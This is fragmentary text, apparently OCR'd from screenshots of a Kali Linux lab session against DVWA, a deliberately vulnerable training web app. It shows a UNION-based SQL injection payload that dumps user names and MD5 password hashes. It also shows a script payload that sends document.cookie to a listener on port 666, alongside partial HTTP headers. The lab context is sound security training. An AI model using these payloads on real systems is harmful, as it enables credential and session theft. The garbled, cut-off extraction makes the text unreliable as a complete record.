 192.168.49.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+user%2
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
ution
Blind)
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Source View Help
*Untitled 1 - Mousepad
View image
File Edit Search View Document Help
1 <script>window.location="http://127.0.0.1:666/index.html?param1="+document.cookie;</script>
2
3
4 1' UNION SELECT user, password FROM users#
;q=0.8
guage: en-US,en;q=0.5
oding: gzip, deflate, br
: keep-alive
ttp://192.168.49.101/
secure-Requests: 1
Dest: document
Mode: navigate
Site: cross-site
kali)-[~]
-p 666